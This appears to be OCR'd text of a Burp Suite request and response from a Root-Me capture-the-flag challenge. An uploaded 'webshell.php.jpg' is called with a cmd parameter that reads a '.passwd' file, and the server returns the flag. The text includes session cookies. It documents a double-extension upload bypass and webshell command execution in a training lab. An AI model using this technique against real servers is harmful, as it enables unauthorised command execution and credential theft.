 Request
Pretty Raw Hex Hackvertor \n
1 GET
/web-serveur/ch20/galerie/upload/8d5dd417a4379da9906f486654673400/webshell.php.
jpg?cmd=cat%20../../../.passwd HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9,he;q=0.8
8 Cookie: PHPSESSID=8d5dd417a4379da9906f486654673400; cookie_consent_seen=1;
_shopify_y=ffcfe8b9-4be8-4d95-bf50-165a84e65869; _tracking_consent=
3.AMPS_ILJM_f_f_cmTqaElVQRe0*Y0uoTirbg; _orig_referrer=
https%3A%2F%2Fwww.root-me.org%2F; _landing_page=%2F; PHPSESSID=
4ed6698bb37a68222880dbc5ec556d8e
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 28 Jul 2025 15:43:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 62
8
9 Gg9LRz-hWSxqqUKd77-_q-6G8
10 <pre>
Gg9LRz-hWSxqqUKd77-_q-6G8
</pre>